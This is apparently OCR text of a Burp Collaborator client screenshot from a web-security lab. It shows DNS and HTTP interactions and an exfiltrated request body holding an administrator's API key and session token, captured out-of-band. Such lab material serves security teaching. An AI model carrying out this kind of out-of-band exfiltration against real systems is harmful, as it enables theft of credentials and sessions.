 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
5 2022-Sep-07 06:29:19 UTC DNS laz2g5udqefjy0n2vjo7omsbs2ytmi
6 2022-Sep-07 06:29:19 UTC DNS laz2g5udqefjy0n2vjo7omsbs2ytmi
7 2022-Sep-07 06:29:19 UTC HTTP laz2g5udqefjy0n2vjo7omsbs2ytmi
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 {
20 "username":"administrator",
21 "email":"",
22 "apikey":"SXmvgWtkIxV28scBOEAiudazsYn0KXTc",
23 "sessions":[
24 "QH6zFAryAMxTKBv5TX1CRhvkjmktCcWg"
25 ]
26 }
Search...
0 highlights
Inspector
Selection 32
Selected text
SXmvgWtkIxV28scBOEAiudazsYn0KXTc
Request Attributes 2
Request Headers 16
Close